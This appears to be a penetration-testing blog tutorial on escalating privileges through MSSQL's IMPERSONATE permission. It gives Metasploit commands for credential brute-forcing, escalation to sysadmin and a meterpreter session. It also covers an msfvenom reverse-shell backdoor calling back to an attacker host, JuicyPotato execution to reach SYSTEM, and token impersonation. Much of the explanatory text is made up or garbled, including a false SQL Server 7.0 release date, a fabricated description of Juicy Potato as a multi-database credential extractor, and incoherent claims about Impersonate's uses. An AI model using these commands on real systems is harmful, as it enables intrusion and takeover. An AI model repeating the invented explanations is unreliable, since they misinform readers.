MSSQL for Pentester: Impersonate
In this article, we will learn about Impersonate feature that MSSQL servers offer. The earliest implementation of Impersonate was in SQL Server 7.0, released January 1993. This command is used to authenticate a user on behalf of another user. Let’s learn all about it now.
Table of Content
- Introduction
- Uses of Impersonate property
- Security Implications of MSSQL Impersonate
- Introduction to Juicy Potato
- Enabling Impersonate (GUI)
- Exploiting MSSQL via Impersonate
- Metasploit
- Escalate Privilege
- Metasploit and Juicy Potato
- Token Impersonation
Introduction
The MSSQL Impersonate command is a way of authenticating against other user names to execute system queries. It’s typically used in conjunction with the CREATE USER statement for this purpose. When you use the impersonation account, SQL Server checks whether you have permissions for all databases referenced by the query.
There are many cases in which it’s necessary to log in as someone else on a computer. For instance, you might not have the administrative privileges required for tasks like installing new software or accessing files that you can’t access without credentials. However, there are times when this is necessary even though you do have the appropriate level of permissions. When this is the case, Microsoft provides an impersonation feature called “Impersonate.” It’s one of those security features that’s built-in and easy to use. This article introduces how you can use it with Microsoft SQL Server Management Studio (SSMS).
You need to understand several things before you go; further, the first is that SQL Server has a login process that requires authentication with a valid user name and password. When you log on as a user, SSMS will prompt for that user’s password. The next thing to understand is the concept of impersonation—you can log in as one user but be logged on as another. This means that if your current login isn’t authorized for the task you want to do, you can switch to a different account through impersonation and still do the job.
Uses of Impersonate property
There are multiple uses of the Impersonate property in the MSSQL server. Some of them are listed below:
- Imagine a client application needs to access a database on the server, but the client doesn’t run under a privileged account. In this case, MSSQL impersonation will enable the client application to access the database without credentials for accessing it on the server. This is useful when architecting Web or file-sharing services where anonymous or unauthenticated users can upload data for other users to download. The client application would access the database without providing credentials by enabling impersonation with an anonymous user account. The only credentials required would be for creating/dropping/replicating tables.
Service Account and Active Directory Compatibility
- This property is applicable when you want a service account to access a database. This means that all database connection strings not provided by the service account require impersonating the server instance. With this property set, an administrator would need to adjust all connection strings in one go and ensure that they have been set accordingly with appropriate privileges on each server application.
- Another reason for using this property is for compatibility with Active Directory Users and Computers (ADUC). ADUC is a helpful tool for working with accounts and groups in your domain: you can create/delete accounts, enable or disable accounts, set password expirations, and generally manage user objects in your Active Directory (AD) domain. However, ADUC does not allow you to add or update custom data for user objects; instead, it will enable you to edit only the data stored in standard fields such as first name, last name, etc. The impersonate property forces MSSQL to present itself as a member of the Domain Users group within the OS when connecting to the server. This means that users can use ADUC without needing elevated permissions on their workstations.
- This property uses the same method as Windows for executing stored procedures (SPs) and triggers on the remote server. This is what SQL Server does when impersonate: it runs user=<user> as the context of TRUST on all remote SPs and triggers. This allows T-SQL users to access the database using their Windows/AD credentials without providing SQL Server credentials on every call.
- It can also invoke a database function or stored procedure that uses a specific context user (for example, members of a database role). By setting this property, you can allow users who are added to this group or database role to start impersonating the server with just one connection.
Security Implications of MSSQL Impersonate
This property allows a user to impersonate another user in MSSQL and create the other user’s login credentials. The security implications of using this property are that if someone can impersonate you on your database, they can log into any application that requires authentication against your database without needing to know any passwords or personal information about you. This is precisely what we will try and exploit in our article.
Introduction to Juicy Potato
We will exploit the Impersonate Property using two tools: Metasploit and Juicy Potato. As you already know, everyone is familiar with Metasploit. Therefore, I will take this opportunity to introduce Juicy Potato, which you can download from here.
The Juicy Potato Tool helps in hacking or impersonating any SQL login with ease. In particular, Juicy Potato automatically extracts a user’s username and password from the SQL server without any problems. Thus, users can hack their own or someone else’s database without encountering errors during the process. Additionally, the latest version saves all extracted information directly on the user’s machine.
Moreover, this tool extracts information from a specific table or columns effortlessly. This becomes very useful for pentesters who aim to analyze a database and remove any essential data. It also allows users to log into a database without even knowing the database login credentials. Indeed, this tool is one of its kind, designed to extract all necessary information from SQL Server, MySQL, MS Access, Oracle, and IBM DB2 with remarkable ease and speed. Furthermore, it creates access files and scripts for the user’s convenience. The user can customize the output according to his requirements.
Consequently, it allows the user to perform any task with the database using just a single click. Notably, this tool has many features that make it robust and user-friendly. It proves highly beneficial for network admins, administrators, pentesters, and hackers. Moreover, it executes all actions accurately and on time. Finally, its high level of customization allows users to modify everything about Juicy Potato based on their needs, without requiring any PC knowledge or programming expertise.
Enabling Impersonate (GUI)
To know how to enable Impersonate property, let us begin from starting by creating a new user. Go to server>Security>Logins. Here, right-click on Logins and select the New Login option from the drop-down menu that will appear after right-clicking, as shown in the image below:


A dialogue box will open; in the dialogue box, give the user login name and password. Make sure the check box for Enforce password policy is unchecked, and then click the OK button as shown in the image below:

And in the right panel, you will find that a new user is created by the name of lowpriv. Now right click on the user. A drop-down menu will appear. From this drop-down menu, click on the Properties option as shown in the image below:

In the properties dialogue box, you can see that the only property enable is public, as shown in the image below:
Enabling the Impersonate Property
Now in the right panel, you can see that there is an option called Securables. Click on that option and then click on the Search button. Doing so will open a dialogue box. The dialogue box will offer you three options. Choose Specific objects and click on the OK button as shown in the image below:


Another dialogue box will open; in that dialogue box, click on the Object Types button, which will open another dialogue box. In this dialogue box, select the Login option and then click on the OK button as shown in the image:
And then select the user whose login you want to impersonate. In the image below, you can see that we have chosen sa user. Once you have set the user, click on the OK button.


Now, if you check the permissions for sa user, you will see that permission to impersonate the user is enabled as shown in the image below:
Exploiting MSSQL via Impersonate
Metasploit
To exploit MSSQL via impersonate property, we first have to find the username and password. We can deploy the following exploit that will use the dictionary attack and help us find the credentials of the user:
use auxiliary/scanner/mssql/mssql_login set rhosts 192.168.1.146 set user_file /root/users.txt set pass_file /root/pass.txt set verbose false exploit

As you can see in the image above, we have our credentials. Now, we will check if we can run the mssql_payload exploit. The purpose of doing so is that if this exploits successfully executes itself, that will mean that the given user has the privilege to do so. Otherwise, we will use another exploit to trigger the impersonate feature. To run the said exploit, use the following set of commands:
use exploit/windows/mssql/mssql_payload set rhosts 192.168.1.146 set username lowpriv set password Password@1 exploit
As you can see in the image below, the exploit does not run successfully. So now, we will use another exploit that will trigger the enabling of impersonate property. And for that, use the following exploit:
use auxiliary/widows/mssql/mssql_escalate_execute_as set rhosts 192.168.1.146 set username lowpriv set password Password@1 exploit

As the result of the above exploit, you can see that the user lowpriv is now the member of sysadmin as it impersonated the sa user. You can even confirm from the properties that now the sa user will be a sysadmin as well. The same has shown in the image below:

Now, if we run the previous exploit, which is mssql_payload, then we will have our meterpreter session as shown in the image below:

Now that we have the meterpreter session, we can go to shell and see what privileges our user has with the help of the command whoami. With the whoami /priv command, we can also check if impersonate property is enabled or not; as shown in the image below:

Escalate Privilege
Juicy Potato
Now, to gain authority\system access, we will create a backdoor exe file using msfvenom. And for this type:
msfvenom -p windows/shell_reverse_tcp lhost=192.168.1.2 lport=8888 -f exe > backdoor.exe

As you can see, the file is created. Now we will do two things. First, we will upload the juicy Potato. And secondly, we will upload our backdoor.exe. For this, go to the meterpreter session that we had previously acquired. And type the following commands:
cd c:\\Users\\Public upload /root/Downloads/JuicyPotato.exe . upload /root/Downloads/backdoor.exe .

JuicyPotato allows the attacker to shift from SEImpersoalPrivlege to SYSTEM. For this, we need an .exe file that will work as a payload; which we will upload in the Public directory. The upload of .exe file and JuicyPotato exploit will be done through the MSSQL shell. For JuicyPotato to run successfully we will reqiure a CLSID. Such a list is already available in the JuicyPotato’s GitHub repo, especially for each OS. And now we will just execute our following command:
JuicyPotato.exe -l 8888 -p backdoor.exe -t * -c {B91D5831-B1BD-4608-8198-D72E155020F7}

Once the above command is executed, you can activate a netcat listener to receive a session, as shown in the image below:

Once you get your netcat session, you use the whoami command to see that now you have access to authority\system, as you can see in the image above.
Impersonate Token
Another method to access authority\system is by impersonating the token. To do so, we will load the incognito extension in the meterpreter session, and then we will invoke the lists of tokens from the token list, you can see that there is a SYSTEM token. Now, access through this token is all we need to gain high privileges. To do so, we will impersonate the said token by simply using the impersonate_token command. Once you have successfully impersonated the token, you can confirm it with the whoami command. And for all this, use the following set of commands:
load incognito list_tokens -u impersonate_token "NT AUTHORITY\SYSTEM" shell whoami

And voila!!! We have the desired access. So through these methods, you can pentest/exploit impersonate property of a user in MSSQL.
Reference:https://ohpe.it/juicy-potato/
Author: Yashika Dhir is a Cyber Security Researcher, Penetration Tester, Red Teamer, Purple Team enthusiast. Contact her on Linkedin and Twitter